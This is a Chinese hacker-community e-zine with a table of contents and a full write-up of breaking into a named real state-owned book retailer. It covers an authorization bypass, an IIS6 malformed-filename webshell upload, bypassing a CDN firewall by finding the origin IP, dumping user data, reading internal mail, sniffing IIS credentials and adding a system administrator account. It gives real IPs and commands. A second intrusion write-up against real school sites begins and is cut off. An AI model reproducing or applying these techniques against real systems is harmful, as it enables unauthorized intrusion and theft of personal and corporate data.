目 录

第一章 常规渗透 2

第1节 信步漫游某大型国有图书网 2

第2节 我是如何渗透新东方烹饪学校的 13

第3节 看我如何拿棒子捅棒子站~ 17

第4节 对XX科技有限公司的一次渗透测试 23

第5节 Freebuf一周海外安全事件回顾文章引发的血案 41

第6节 菜鸟渗透某学院 47

第7节 程序员之无聊的安全检测 56

第二章 代码审计 60

第1节 phpdisk任意上传致Getshell 60

第2节 Thinksaas二次操作导致Getshell 64

第3节 由74CMS任意文件读取到通用XXE 69

第4节 Destoon设计缺陷可逆向加密key 78

第5节 yxcms1.2.6任意文件删除漏洞分析 82

第三章 CTF Writeups 84

第1节 alictf Writeup 84

第2节 xdctf 2014 Writeup 91

第3节 SSCTF Writeup 104

第四章 逆向及破解 130

第1节 浅谈基于缓冲区溢出的漏洞挖掘[远程栈溢出I] 130

第2节 浅谈基于缓冲区溢出的漏洞挖掘[对ROP的初步探索与实践I] 136

第3节 关于IC卡内数据算法 139

第五章 社会工程学 141

第一节 学校随意丢弃快递袋引起的曲折系列社工 141

第二节 对machook木马的一次社工之旅 147

第六章 CMS渗透 150

第一节 ecshop渗透与内网环境提权 150

第二节 XSS盲打渗透某黑阔emlog博客 158

第三节 Elasticsearch 远程执行命令漏洞利用普及篇 160

第七章 无线安全 161

第1节 WIFI渗透从入门到精通 161

第2节 WIFI破解 aircrack-ng的使用方法 172

第八章 漏洞月报 175

第1节 CVE-2014-3393 CiscoASASoftware远程认证绕过漏洞 175

第2节 Drupal 7.x任意sql语句执行漏洞 177

第3节 wget ftp下载文件夹链接欺骗漏洞分析 181

# 第一章 常规渗透

## 第1节 信步漫游某大型国有图书网

作者：Ncik

来自：听潮社区 – ListenTide

网址：http://team.f4ck.org/

今天京东买书的时候偶然看到某品牌，百度之，如图1-1-1



图 1-1-1

北发图书网成立于2007年7月，是在整合了北京图书大厦、王府井新华书店、中关村图书大厦等7家网络书店资源的基础上，组建的以图书、音像制品及电子出版物销售为主，集网上购物、在线阅读、行业信息发布和多种商品经营功能于一体的国有大型图书类专业网站。国有大型企业，看看能不能挖点东西。首先收集一下域名信息，列出所有的二级域名：

http://www.beifabook.com，http://info.beifabook.com，http://bjbb.beifabook.com，http://book.beifabook.com，http://news.beifabook.com，http://read.beifabook.com，http://mall.beifabook.com，http://corp.beifabook.com，http://blog.beifabook.com，http://mail.beifabook.com，http://ebook.beifabook.com，http://bbs.beifabook.com。

然后就是强大的半自动扫描模式，得到某子系统某局部源代码泄露。

http://read.beifabook.com/admin.rar

初步锁定该系统进行深入探测，Nmap扫描开放了哪些服务，如图1-1-2：

Nmap -sV read.beifabook.com



图 1-1-2

这里觉得奇怪，怎么只有一处端口打开，服务为nginx，下载之前的局部源码进行审计，排除nmap的错误结果，成功发现一处越权行为，如图1-1-3：

http://read.beifabook.com/admin/left.aspx



图 1-1-3

进一步测试发现只有模板皮肤管理同样存在越权，其他的都需要登陆后才能执行功能，于是进入模板管理，如图1-1-4：

http://read.beifabook.com/admin/modes.aspx



图 1-1-4

任意点击一个模板进去，发现可以上传。查了下服务器类型，IIS6.0，可以畸形解析。于是上传2.asp;2.jpg，这里注意要选择不自动重命名，如图1-1-5：



图 1-1-5

上传遭到了加速乐拦截，如图1-1-6：



图 1-1-6

经过测试发现，这里加速乐只针对文件1进行拦截，选择文件2进行上传则可以突破加速乐的post拦截。成功上传图片一句话木马，如图1-1-7：



图 1-1-7

菜刀连接我们上传成功的一句话，再一次被加速乐GET拦截，如图1-1-8：



图 1-1-8

Ping测试域名，查看返回数据包，全部CDN到加速乐的服务器，如图1-1-9：



图 1-1-9

进一步踩点，利用国内及国外过个节点发送数据包，查看返回结果，如图1-1-10~图1-1-11：



图 1-1-10



图 1-1-11

分析得知加速乐的cdn所在IP范围

61.240.149.xxx

116.211.121.xxx

119.188.35.xxx

安全是一个整体，一般邮件服务器不会做cdn，可能可以帮助找到该子系统的真实IP，于是向邮件服务器进行ping测试，如图1-1-12：



图 1-1-12

得到了不属于加速乐CDN的IP段的一段IP。

58.83.176.101

根据经验，邮件服务器和其他服务器一般在同一C段上。利用nmap快速对此IP段整个C段进行扫描，筛选开放80端口的IP，如图1-1-13：

nmap -p 80 58.83.176.1/24 | grep -B3 “open”



图 1-1-13

经过进一步详细分析，拿到了该子系统的真实IP地址

58.83.176.111

在本地hosts里添加

58.83.176.111  read.beifabook.com

然后cmd执行，刷新下缓存

ipconfig  /flushdns

菜刀再次连接webshell，成功突破加速乐，getshell，如图1-1-14：



图 1-1-14

登陆站长工具，查询一下此IP上存在的站点58.83.176.111，如图1-1-15：



图 1-1-15

ok，到这里已经算是成功漫游了，主站已经沦陷，让我们来看下大量的用户数据，可实行脱裤泄露，如图1-1-16~图1-1-17：



图 1-1-16



图 1-1-17

各大OA、系统、分站、论坛、主站全部沦陷，如图1-1-18~图1-1-19：



图 1-1-18



图 1-1-19

访问内部邮件服务器

58.83.176.101

利用已经沦陷的资源，找到配置信息，登陆内部邮件服务器，大量敏感文件泄露，各部门内部通讯泄露，如图1-1-20：



图 1-1-20

面对海量的文件，准备上传aspx脚本进行IIS spy，更详细的布局整个系统。将准备好的aspx上传至服务器并访问，如图1-1-21：



图 1-1-21

弹出了典型的ASP.NET的身份验证，利用chrome的扩展工具查看当前页面是否存在判断的cookie代码，如图1-1-22：



图 1-1-22

可以看到，当前并没有任何的cookie，于是可以断定该身份认证一定是Windows身份认证，而不是Forms身份认证。因为Forms身份认证需要Cookie来表示登录的状态，Windows身份认证则依赖于IIS。

查看web.config，并删除了<authentication mode="Windows" />系列的验证代码。再次访问aspx脚本，依然弹出windows身份验证，并且发现我们所写入的aspx只是缓存模式，验证不通过将会删除文件。可以判断此ASP.NET使用了IPrincipal和IIdentity接口，并且是全局的保护模式

于是利用已经拥有身份key验证的本地aspx来突破认证，经过分析文件发现web目录下的q.aspx等文件属于已认证并且没有实际用处的测试脚本，编辑q.aspx，将原本准备好的aspx脚本内容替换进去，保存后访问，成功绕过windows身份验证，如图1-1-23：



图 1-1-23

IIS spy，成功嗅探到IIS所有用户密码和所有其他站点配置信息，如图1-1-24



图 1-1-24

执行cmd命令，查看用户，如图1-1-25：



图 1-1-25

上传iis6 0day，成功得到system权限，如图1-1-26



图 1-1-26

添加系统管理员账户，成功加入管理员组，如图1-1-27~图1-1-28：



图 1-1-27



图 1-1-28

（全文完）责任编辑：静默

## 第2节 我是如何渗透新东方烹饪学校的

作者：-Fu2k

来自：听潮社区 - ListenTide

网址：http://team.f4ck.org/

蓝翔都被日烂了，好吧，那么问题来了，学挖掘机技术哪家强？别闹，挖掘机早就学会了，现在该学炒菜了！！

学炒菜技术哪家强？必须新东方啊！好吧，不扯了进入正题。

新东方主站： http://xdfce.cn/

该网站IP：115.29.223.134 地址：北京市有约8个站点运行在此服务器上

1www.wtqx.cn

万通汽修学校_汽修学校-万通汽修教育官方网站 中国汽修学校最具影响力品牌 新华教育集团旗下

2www.xdfce.cn

新东方烹饪教育_中国烹饪教育第一品牌

3www.xhce.cn

新华电脑教育_新华电脑学校_中国电脑教育第一品牌_新华电脑学院1

4wtqx.cn

无标题

5xdfce.cn

无标题

6xhce.cn

北京新华电脑学校官方网站_新华电脑教育_新华电脑培训学校_北京电脑培训学校_中国电脑教育第

73g.xhce.cn

新华电脑教育

8www.xhe.cn

新华教育集团

看到这个信息你能惊呆了么？新东方、新华电脑、万通汽修，三个网站居然在同一个服务器。其实没必要惊呆，这三学校是同一个老板开的

仔细看了看站，想了想，主站安全一般做的都比较好，还是先找个分站来试试吧！首先我把目标定在了北京地区的新东方，不要问为什么，我就是随便找的一个.....

http://www.bjxdf.com

拿到站我第一想法就是扫目录，如图1-2-1：

